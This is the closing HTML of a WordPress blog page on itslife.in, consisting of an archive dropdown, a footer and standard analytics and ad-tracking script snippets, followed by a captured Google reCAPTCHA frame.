	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rLmbHwPUvs15xlUqDYZWQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769440640999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>